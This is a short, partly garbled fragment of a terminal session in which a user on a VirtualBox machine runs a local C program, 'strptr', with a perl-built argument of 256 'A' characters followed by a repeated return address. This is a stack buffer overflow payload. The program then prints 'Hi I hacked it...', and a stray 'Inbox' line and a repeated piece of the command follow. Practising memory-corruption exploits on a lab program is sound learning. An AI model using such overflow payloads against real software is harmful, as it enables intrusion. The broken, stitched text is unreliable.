 user@user-VirtualBox:~/Programs/C$ ./strptr `perl -e 'print "A"x256; print"\x82\
x85\x04\x08";print"\x82\x85\x04\x08"'`
Hi I hacked it...
$
Inbox
print"\x82\x85\x04\x08";print"\x82\x85\x04\x08"'`